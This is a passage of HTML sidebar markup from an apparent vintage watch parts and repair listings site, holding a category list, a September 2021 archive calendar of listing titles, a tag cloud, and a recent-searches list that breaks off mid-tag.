	<li class="cat-item cat-item-4988"><a href="https://watch-repair-part.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://watch-repair-part.net/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://watch-repair-part.net/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://watch-repair-part.net/category/touchon/" >touchon</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://watch-repair-part.net/category/tourneau/" >tourneau</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://watch-repair-part.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://watch-repair-part.net/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://watch-repair-part.net/category/trashed/" >trashed</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://watch-repair-part.net/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://watch-repair-part.net/category/trimmer/" >trimmer</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://watch-repair-part.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://watch-repair-part.net/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://watch-repair-part.net/category/truefit/" >truefit</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://watch-repair-part.net/category/trussardi/" >trussardi</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://watch-repair-part.net/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://watch-repair-part.net/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://watch-repair-part.net/category/turnable/" >turnable</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://watch-repair-part.net/category/tutima/" >tutima</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://watch-repair-part.net/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://watch-repair-part.net/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://watch-repair-part.net/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://watch-repair-part.net/category/u0026q/" >u0026q</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://watch-repair-part.net/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://watch-repair-part.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://watch-repair-part.net/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://watch-repair-part.net/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://watch-repair-part.net/category/unichorn/" >unichorn</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://watch-repair-part.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://watch-repair-part.net/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://watch-repair-part.net/category/unitas/" >unitas</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://watch-repair-part.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://watch-repair-part.net/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://watch-repair-part.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://watch-repair-part.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://watch-repair-part.net/category/unver/" >unver</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://watch-repair-part.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://watch-repair-part.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://watch-repair-part.net/category/usedbroken/" >usedbroken</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://watch-repair-part.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://watch-repair-part.net/category/vacheron/" >vacheron</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://watch-repair-part.net/category/valjoux/" >valjoux</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://watch-repair-part.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://watch-repair-part.net/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://watch-repair-part.net/category/verge/" >verge</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://watch-repair-part.net/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://watch-repair-part.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://watch-repair-part.net/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://watch-repair-part.net/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://watch-repair-part.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://watch-repair-part.net/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://watch-repair-part.net/category/viewer/" >viewer</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://watch-repair-part.net/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://watch-repair-part.net/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://watch-repair-part.net/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://watch-repair-part.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://watch-repair-part.net/category/vintage60s/" >vintage&#039;60s</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://watch-repair-part.net/category/vintage77/" >vintage&#039;77</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://watch-repair-part.net/category/vintage78/" >vintage&#039;78</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://watch-repair-part.net/category/vintagen/" >vintagen</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://watch-repair-part.net/category/vintages/" >vintages</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://watch-repair-part.net/category/vintsge/" >vintsge</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://watch-repair-part.net/category/vntage/" >vntage-</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://watch-repair-part.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://watch-repair-part.net/category/vulcain/" >vulcain</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://watch-repair-part.net/category/w596/" >w596</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://watch-repair-part.net/category/w696/" >w696</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://watch-repair-part.net/category/w798/" >w798</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://watch-repair-part.net/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://watch-repair-part.net/category/wakmann/" >wakmann</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://watch-repair-part.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://watch-repair-part.net/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://watch-repair-part.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://watch-repair-part.net/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://watch-repair-part.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://watch-repair-part.net/category/watch-craft/" >watch-craft</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://watch-repair-part.net/category/watch-related/" >watch-related</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://watch-repair-part.net/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://watch-repair-part.net/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://watch-repair-part.net/category/watchmakers/" >watchmakers</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://watch-repair-part.net/category/watchmaking/" >watchmaking</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://watch-repair-part.net/category/watchparts/" >watchparts</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://watch-repair-part.net/category/watchpocket/" >watchpocket</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://watch-repair-part.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://watch-repair-part.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://watch-repair-part.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://watch-repair-part.net/category/weedeater/" >weedeater</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://watch-repair-part.net/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://watch-repair-part.net/category/welsbro/" >welsbro</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://watch-repair-part.net/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://watch-repair-part.net/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://watch-repair-part.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://watch-repair-part.net/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://watch-repair-part.net/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://watch-repair-part.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://watch-repair-part.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://watch-repair-part.net/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://watch-repair-part.net/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://watch-repair-part.net/category/windingstem/" >windingstem</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://watch-repair-part.net/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://watch-repair-part.net/category/wittnauer/" >wittnauer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://watch-repair-part.net/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://watch-repair-part.net/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://watch-repair-part.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://watch-repair-part.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://watch-repair-part.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://watch-repair-part.net/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://watch-repair-part.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://watch-repair-part.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://watch-repair-part.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://watch-repair-part.net/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://watch-repair-part.net/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://watch-repair-part.net/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://watch-repair-part.net/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://watch-repair-part.net/category/wristwatches/" >wristwatches</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://watch-repair-part.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://watch-repair-part.net/category/wyler/" >wyler</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://watch-repair-part.net/category/x153/" >x153</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://watch-repair-part.net/category/x154/" >x154</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://watch-repair-part.net/category/x158/" >x158</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://watch-repair-part.net/category/x169/" >x169</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://watch-repair-part.net/category/x178/" >x178</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://watch-repair-part.net/category/x198/" >x198</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://watch-repair-part.net/category/x223/" >x223</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://watch-repair-part.net/category/x231/" >x231</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://watch-repair-part.net/category/x296/" >x296</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://watch-repair-part.net/category/x305/" >x305</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://watch-repair-part.net/category/x367/" >x367</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://watch-repair-part.net/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://watch-repair-part.net/category/xfine/" >xfine</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://watch-repair-part.net/category/xx51/" >xx51</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://watch-repair-part.net/category/xx54/" >xx54</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://watch-repair-part.net/category/xx62/" >xx62</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://watch-repair-part.net/category/xx97/" >xx97</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://watch-repair-part.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://watch-repair-part.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://watch-repair-part.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://watch-repair-part.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://watch-repair-part.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://watch-repair-part.net/category/yema/" >yema</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://watch-repair-part.net/category/ym62a/" >ym62a</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://watch-repair-part.net/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://watch-repair-part.net/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://watch-repair-part.net/category/zeiger/" >zeiger</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://watch-repair-part.net/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://watch-repair-part.net/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://watch-repair-part.net/category/zodiac70/" >zodiac&#039;70</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="sidebar-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://watch-repair-part.net/2021/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://watch-repair-part.net/2021/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://watch-repair-part.net/2021/09/01/" title="Diver Sub Seram Automatic Working For Parts Repair Watch Vintage
1912 Elgin Grade 320 0s 7j Pocket Watch with Fancy GF Hunter Case Parts/Repair">1</a></td><td><a href="https://watch-repair-part.net/2021/09/02/" title="Mens Omega Gold plated watch 1978 model 196.0121 PARTS / REPAIR
Seiko Automatic Chronograph 6139B Watch for Repair or Parts Uhr-Reloj-Montre">2</a></td><td><a href="https://watch-repair-part.net/2021/09/03/" title="Building A Mini Longship Part 4 Keel Riser
Vintage 1960s HAMILTON K-455 10KGF 17J Automatic Men&#8217;s Watch -For Repair /Parts">3</a></td><td><a href="https://watch-repair-part.net/2021/09/04/" title="Vintage Lucerne Chronograph Submarino GMT World Time for repair or parts
Restoration Of A Rare Vintage Omega Seamaster Cosmic 2000 Omega 1012 Service">4</a></td><td><a href="https://watch-repair-part.net/2021/09/05/" title="Omega Speedmaster Mark 2 For Parts Or Repair Incomplete No Serial Number
Nice 1898 Hamilton 17j 18s #926 Pocket Watch For Service/repair Free Balance">5</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2021/09/06/" title="Proyect Parts Seiko 6139 7001 6002 4006 7016 UFO pepsi bullhead as is repair
Vintage Breitling Navitimer Jupiter 2300 for parts or repairs">6</a></td><td><a href="https://watch-repair-part.net/2021/09/07/" title="We Have A Jumper Servicing A 1970s Rodania Jumping Hour Watch
Howard Series 3 III Keywind Not Running For Parts or Repair">7</a></td><td><a href="https://watch-repair-part.net/2021/09/08/" title="1970 Rodania Mrp Depth Gauge Tropical Brown + Dpw Military Diver 4 Parts Repairs
Vintage Chopard A Geneve Verge Fusee For Repairs Or Parts">8</a></td><td><a href="https://watch-repair-part.net/2021/09/09/" title="Vintage 1905 Elgin Grade 241 Pocket Watch Parts/Repair 16s 15j USA
Tag Heuer CAC1110 Watch case S/Steel 41mm SPARES-REPAIR. PARTS. NO WATCH GLASS">9</a></td><td><a href="https://watch-repair-part.net/2021/09/10/" title="Vintage Watch Lot for Parts Or Repair
Omega Seamaster Chronograph for Parts Or Repair Incomplete (no Serialnumber)">10</a></td><td><a href="https://watch-repair-part.net/2021/09/11/" title="Franck Muller Conquistador Cortez No. 077 Mens Watch For Parts Or Repairs
X154 Movimento Vetta Eta 2892-2 Running working sold for parts or repair">11</a></td><td><a href="https://watch-repair-part.net/2021/09/12/" title="Watch Repair For The Beginner
Vintage Hanhart Chronograph Hand Wind Mens Watch For Parts/Repair">12</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2021/09/13/" title="Vintage Longines Conquest Power Reserve Calibre 294 Incomplete For Parts Repair
Orig Cartier 3666 tank chronograph watch case and movement parts repair project">13</a></td><td><a href="https://watch-repair-part.net/2021/09/14/" title="Landau Part 9 Plenum Repair And Replacement Ford Landau 351 Cleveland Hardtop Coupe
Vintage lecoultre futurematic as is for parts or repair as is parts or repair">14</a></td><td><a href="https://watch-repair-part.net/2021/09/15/" title="Stone Steps Repair Part 8 Mike Haduck
Citizen Homer Second Setting Japan Railway Issue Vintage Watch Restoration">15</a></td><td><a href="https://watch-repair-part.net/2021/09/16/" title="WATCH LOT FOR PARTS OR REPAIR, VINTAGE WATCH, Watch parts, Scrap Gold
Vintage Little Giant Watch Cleaning Machine 3 Glass Jars For Repair">16</a></td><td><a href="https://watch-repair-part.net/2021/09/17/" title="Mens Longines Wittnauer Swarovski Crystals Paved Bling watch 10B10 Parts Repair
RARE 1970s DERBY SWISSONIC Electric Gents Watch Parts Repairs">17</a></td><td><a href="https://watch-repair-part.net/2021/09/18/" title="REAR Bulova 1974 Stainless Steel Accutron N4 Space view watch Parts or Repair
RARE POOR MANS MAC-V SOG Seiko 5 Automatic 6309-8150 Watch PARTS REPAIR RUNS">18</a></td><td><a href="https://watch-repair-part.net/2021/09/19/" title="Vintage Chronograph Watch Lot, For Parts or Repair, Valjoux, Landeron, Etc
1984 Seiko Sports 100 Chronograph 15 jewels 7A28A Watch For Repair/Parts">19</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2021/09/20/" title="VINTAGE Rare Citizen67-9051 Flyback Chronograph Automatic Watch For Parts Repair
Apple Watch 5, 44MM In Black Stainless Steel, Cracked Screen For Parts / Repair">20</a></td><td><a href="https://watch-repair-part.net/2021/09/21/" title="Hamilton 12s 922 23 Jewels Pocket Watch Keeps Time For Parts Or Repair
1949 Hamilton 982 14k Gold Filled 19j 36mm Mens Watch Vintage Parts/Repair">21</a></td><td><a href="https://watch-repair-part.net/2021/09/22/" title="LCD Display Screen For Garmin Fenix 5 Multifunctional Sports Watch Repair Parts
Verge / fusee pocket watch for parts spares and or repairs pair cased 55mm">22</a></td><td><a href="https://watch-repair-part.net/2021/09/23/" title="Set of 3 OMEGA Original Quartz Used Circuit For Watch cal. 1310 Spare Part/Repair
Restoration Of A Vintage Rolex Oyster Perpetual Date Ref 1500 Caliber 1570">23</a></td><td><a href="https://watch-repair-part.net/2021/09/24/" title="How To Clean Watch Parts Part 1 The Basics
Zenith Automatic Movement Cal 2572 PC Vintage Not Working For Parts Repair">24</a></td><td><a href="https://watch-repair-part.net/2021/09/25/" title="Omega Case Ref 2903-11 Parts Repair Vintage Watch
Vintage Vantage Diver Watch withAll SS Case, ST 173 Mvmt, Runs FOR PARTS/REPAIR">25</a></td><td><a href="https://watch-repair-part.net/2021/09/26/" title="Vintage Seiko 4006-7001 Bell-Matic Need Repair Or For Parts">26</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2021/09/27/" title="Repair Parts Clone Automatic Watch Movement Chronogrpah For Asian ETA 7753
Vintage Original Bulova ACUTRON watch, 2182, For Repair Doesn&#8217;t Work">27</a></td><td><a href="https://watch-repair-part.net/2021/09/28/" title="Seiko Pepsi Pogue Chronograph Automatic 6139-6002 Men Watch Case Tube To Repair
Seiko Automatic Chronograph 6139B Watch for Repair or Parts Uhr-Reloj-Montre">28</a></td><td><a href="https://watch-repair-part.net/2021/09/29/" title="Hamilton Converta Cal 500 Electric Vintage Watch for Parts/Repair (BO55)
High Grade, Thin Touchon Pocket Watch Movement for Repair/Parts 3mm Thick (BQ76)">29</a></td><td><a href="https://watch-repair-part.net/2021/09/30/" title="Omega Turler Vintage Men Watch Cal. 1310 Quartz Ref. 196.0066-for Parts/repair
SEIKO 6139-8029 Vintage Chronograph Diver Watch All Original 6138 Parts Repairs">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="sidebar-title">Tags Cloud</h3><div class="tagcloud"><a href='https://watch-repair-part.net/tag/antique/' class='tag-link-9' title='193 topics' style='font-size: 9.4545454545455pt;'>antique</a>
<a href='https://watch-repair-part.net/tag/automatic/' class='tag-link-26' title='766 topics' style='font-size: 14.818181818182pt;'>automatic</a>
<a href='https://watch-repair-part.net/tag/black/' class='tag-link-95' title='256 topics' style='font-size: 10.545454545455pt;'>black</a>
<a href='https://watch-repair-part.net/tag/bulova/' class='tag-link-30' title='201 topics' style='font-size: 9.6363636363636pt;'>bulova</a>
<a href='https://watch-repair-part.net/tag/case/' class='tag-link-143' title='568 topics' style='font-size: 13.727272727273pt;'>case</a>
<a href='https://watch-repair-part.net/tag/chronograph/' class='tag-link-117' title='631 topics' style='font-size: 14.090909090909pt;'>chronograph</a>
<a href='https://watch-repair-part.net/tag/citizen/' class='tag-link-124' title='135 topics' style='font-size: 8pt;'>citizen</a>
<a href='https://watch-repair-part.net/tag/date/' class='tag-link-33' title='189 topics' style='font-size: 9.3636363636364pt;'>date</a>
<a href='https://watch-repair-part.net/tag/dial/' class='tag-link-96' title='651 topics' style='font-size: 14.181818181818pt;'>dial</a>
<a href='https://watch-repair-part.net/tag/diver/' class='tag-link-364' title='261 topics' style='font-size: 10.636363636364pt;'>diver</a>
<a href='https://watch-repair-part.net/tag/gold/' class='tag-link-34' title='440 topics' style='font-size: 12.636363636364pt;'>gold</a>
<a href='https://watch-repair-part.net/tag/hamilton/' class='tag-link-139' title='134 topics' style='font-size: 8pt;'>hamilton</a>
<a href='https://watch-repair-part.net/tag/head/' class='tag-link-641' title='166 topics' style='font-size: 8.8181818181818pt;'>head</a>
<a href='https://watch-repair-part.net/tag/heuer/' class='tag-link-56' title='403 topics' style='font-size: 12.363636363636pt;'>heuer</a>
<a href='https://watch-repair-part.net/tag/jewels/' class='tag-link-78' title='152 topics' style='font-size: 8.4545454545455pt;'>jewels</a>
<a href='https://watch-repair-part.net/tag/ladies/' class='tag-link-47' title='193 topics' style='font-size: 9.4545454545455pt;'>ladies</a>
<a href='https://watch-repair-part.net/tag/longines/' class='tag-link-113' title='175 topics' style='font-size: 9.0909090909091pt;'>longines</a>
<a href='https://watch-repair-part.net/tag/mechanical/' class='tag-link-789' title='212 topics' style='font-size: 9.8181818181818pt;'>mechanical</a>
<a href='https://watch-repair-part.net/tag/mens/' class='tag-link-27' title='790 topics' style='font-size: 15pt;'>men's</a>
<a href='https://watch-repair-part.net/tag/movement/' class='tag-link-38' title='1,272 topics' style='font-size: 16.818181818182pt;'>movement</a>
<a href='https://watch-repair-part.net/tag/omega/' class='tag-link-24' title='530 topics' style='font-size: 13.454545454545pt;'>omega</a>
<a href='https://watch-repair-part.net/tag/part/' class='tag-link-7' title='755 topics' style='font-size: 14.818181818182pt;'>part</a>
<a href='https://watch-repair-part.net/tag/parts/' class='tag-link-16' title='4,019 topics' style='font-size: 21.363636363636pt;'>parts</a>
<a href='https://watch-repair-part.net/tag/partsrepair/' class='tag-link-162' title='686 topics' style='font-size: 14.454545454545pt;'>partsrepair</a>
<a href='https://watch-repair-part.net/tag/partsrepairs/' class='tag-link-297' title='258 topics' style='font-size: 10.545454545455pt;'>partsrepairs</a>
<a href='https://watch-repair-part.net/tag/pocket/' class='tag-link-13' title='513 topics' style='font-size: 13.272727272727pt;'>pocket</a>
<a href='https://watch-repair-part.net/tag/quartz/' class='tag-link-53' title='336 topics' style='font-size: 11.636363636364pt;'>quartz</a>
<a href='https://watch-repair-part.net/tag/rare/' class='tag-link-218' title='282 topics' style='font-size: 10.909090909091pt;'>rare</a>
<a href='https://watch-repair-part.net/tag/repair/' class='tag-link-5' title='4,652 topics' style='font-size: 22pt;'>repair</a>
<a href='https://watch-repair-part.net/tag/repairs/' class='tag-link-367' title='514 topics' style='font-size: 13.272727272727pt;'>repairs</a>
<a href='https://watch-repair-part.net/tag/rolex/' class='tag-link-104' title='515 topics' style='font-size: 13.272727272727pt;'>rolex</a>
<a href='https://watch-repair-part.net/tag/running/' class='tag-link-301' title='151 topics' style='font-size: 8.4545454545455pt;'>running</a>
<a href='https://watch-repair-part.net/tag/seamaster/' class='tag-link-25' title='157 topics' style='font-size: 8.6363636363636pt;'>seamaster</a>
<a href='https://watch-repair-part.net/tag/seiko/' class='tag-link-44' title='490 topics' style='font-size: 13.090909090909pt;'>seiko</a>
<a href='https://watch-repair-part.net/tag/stainless/' class='tag-link-93' title='251 topics' style='font-size: 10.454545454545pt;'>stainless</a>
<a href='https://watch-repair-part.net/tag/steel/' class='tag-link-94' title='337 topics' style='font-size: 11.636363636364pt;'>steel</a>
<a href='https://watch-repair-part.net/tag/swiss/' class='tag-link-77' title='441 topics' style='font-size: 12.727272727273pt;'>swiss</a>
<a href='https://watch-repair-part.net/tag/tool/' class='tag-link-340' title='207 topics' style='font-size: 9.7272727272727pt;'>tool</a>
<a href='https://watch-repair-part.net/tag/vintage/' class='tag-link-23' title='2,132 topics' style='font-size: 18.909090909091pt;'>vintage</a>
<a href='https://watch-repair-part.net/tag/watch/' class='tag-link-14' title='4,621 topics' style='font-size: 21.909090909091pt;'>watch</a>
<a href='https://watch-repair-part.net/tag/watches/' class='tag-link-122' title='336 topics' style='font-size: 11.636363636364pt;'>watches</a>
<a href='https://watch-repair-part.net/tag/watchmaker/' class='tag-link-232' title='138 topics' style='font-size: 8.0909090909091pt;'>watchmaker</a>
<a href='https://watch-repair-part.net/tag/working/' class='tag-link-168' title='309 topics' style='font-size: 11.272727272727pt;'>working</a>
<a href='https://watch-repair-part.net/tag/wrist/' class='tag-link-80' title='204 topics' style='font-size: 9.6363636363636pt;'>wrist</a>
<a href='https://watch-repair-part.net/tag/wristwatch/' class='tag-link-28' title='241 topics' style='font-size: 10.272727272727pt;'>wristwatch</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="sidebar-title">Recent Search</h3><ul><li><a href="https://watch-repair-part.net/2017/11/04/hamilton-grade-917-complete-running-pocket-watch-movement-parts-repair/" title="hamilton 917 watch movement ranft">hamilton 917 watch movement ranft</a></li><li><a href="https://watch-repair-part.net/2019/03/23/citizen-eco-drive-calibre-2100-mens-watch-for-repair-parts-e210-t007058-used/" title="CITIZEN E210-T0077686">CITIZEN E210-T0077686</a></li><li><a href="https://watch-repair-part.net/2018/03/09/eta-valjoux-omega-7750-1164-automatic-chronograph-movement-parts-repair/" title="omega 1164 movement">omega 1164 movement</a></li><li><a href="https://watch-repair-part.net/2019/03/23/citizen-eco-drive-calibre-2100-mens-watch-for-repair-parts-e210-t007058-used/" title="citizen e210 стекло">citizen e210 стекло</a></li><li><a href="https://watch-repair-part.net/2018/09/26/glashutte-no-125-original-vintage-german-watch-3-atm-silver-parts-or-repair/" title="часы glashutte original">часы glashutte original</a></li><li><a href="https://watch-repair-part.net/2025/08/21/how-to-correct-chronograph-hand-alignment-issues-on-a-seiko-7t62-watch-movement/" title="watch-repair-part">watch-repair-part</a></li><li><a href="https://watch-repair-part.net/2025/04/30/not-working-piaget-quartz-wrist-watch-movement-7p3-for-parts-or-repair-blatt/" title="catalogue vintage piaget quarts pdf">catalogue vintage piaget quarts pdf</a></li><li><a 